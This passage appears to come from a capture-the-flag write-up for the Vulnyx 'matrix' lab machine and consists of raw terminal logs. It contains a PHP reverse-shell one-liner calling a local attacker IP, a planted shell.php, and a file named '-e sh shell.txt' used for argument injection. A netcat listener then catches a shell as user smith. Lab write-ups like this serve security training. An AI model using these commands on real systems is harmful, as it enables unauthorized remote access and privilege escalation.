 matrix : nc
www-data@matrix:/var/www/M47r1X.matrix.nyx$ ls -la
total 40
drwxr-xr-x 2 www-data www-data 4096 Jan 29 14:25 .
drwxr-xr-x 4 root     root     4096 Jan 28 21:00 ..
-rw-r--r-- 1 root     root      361 Jan 27 02:47 filtrate-backend-matrix.php.txt
-rw-r--r-- 1 root     root     1765 Jan 27 01:04 hoja.css
-rw-r--r-- 1 root     root     4782 Jan 28 23:55 index.php
-rw-r--r-- 1 root     root      806 Jan 27 00:48 matrix.js
-rw-r--r-- 1 www-data www-data   17 Jan 29 13:26 messages.txt
-rw-r--r-- 1 www-data www-data   34 Jan 29 13:27 shell.php
-rw-r--r-- 1 www-data www-data   80 Jan 29 14:25 shell.txt
www-data@matrix:/var/www/M47r1X.matrix.nyx$ cat shell.txt
php -r '$sock=fsockopen("192.168.1.116",12345);exec("/bin/bash <&3 >&3 2>&3");'
www-data@matrix:/var/www/M47r1X.matrix.nyx$ touch ./'-e sh shell.txt'
www-data@matrix:/var/www/M47r1X.matrix.nyx$ ls -la
total 40
-rw-r--r-- 1 www-data www-data    0 Jan 29 14:26 '-e sh shell.txt'
drwxr-xr-x 2 www-data www-data 4096 Jan 29 14:26  .
drwxr-xr-x 4 root     root     4096 Jan 28 21:00  ..
-rw-r--r-- 1 root     root      361 Jan 27 02:47  filtrate-backend-matrix.php.txt
-rw-r--r-- 1 root     root     1765 Jan 27 01:04  hoja.css
-rw-r--r-- 1 root     root     4782 Jan 28 23:55  index.php
-rw-r--r-- 1 root     root      806 Jan 27 00:48  matrix.js
-rw-r--r-- 1 www-data www-data   17 Jan 29 13:26  messages.txt
-rw-r--r-- 1 www-data www-data   34 Jan 29 13:27  shell.php
-rw-r--r-- 1 www-data www-data   80 Jan 29 14:25  shell.txt
www-data@matrix:/var/www/M47r1X.matrix.nyx$
Encoding
None
Raw
Copy
matrix : nc
┌──(kali㉿kali)-[~/CTFs/Vulnyx/matrix]
└─$ nc -lvnp 12345
listening on [any] 12345 ...
connect to [192.168.1.116] from (UNKNOWN) [192.168.1.168] 39794
id
uid=1000(smith) gid=1000(smith) grupos=1000(smith)
whoami
smith